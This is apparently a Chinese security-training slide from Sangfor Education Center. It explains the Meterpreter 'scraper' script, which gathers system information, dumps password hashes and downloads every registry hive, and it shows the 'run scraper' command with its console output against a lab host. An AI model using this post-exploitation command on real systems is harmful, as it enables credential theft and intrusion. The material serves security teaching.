 meterpreter脚本使用——scraper
该脚本可以列举目标系统信息，包括攫取用户名和密码、下载全部注册表、挖
掘密码hash值、输出HKEY_CURRENT_USER（HKCU）等。
meterpreter > run scraper
[*] New session on 192.168.40.142:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\WINDOWS\TEMP\rBYpQkTt.reg)
[*] Cleaning HKCU
[*] Exporting HKLM
[*] Downloading HKLM (C:\WINDOWS\TEMP\SIlQGzcm.reg)
[*] Cleaning HKLM
[*] Exporting HKCC
[*] Downloading HKCC (C:\WINDOWS\TEMP\oMILfuyN.reg)
[*] Cleaning HKCC
[*] Exporting HKCR
[*] Downloading HKCR (C:\WINDOWS\TEMP\AzOiYJHv.reg)
[*] Cleaning HKCR
[*] Exporting HKU
[*] Downloading HKU (C:\WINDOWS\TEMP\WIQwrClH.reg)
[*] Cleaning HKU
[*] Completed processing on 192.168.40.142:445...
meterpreter >
深信服产业教育中心
SANGFOR EDUCATION CENTER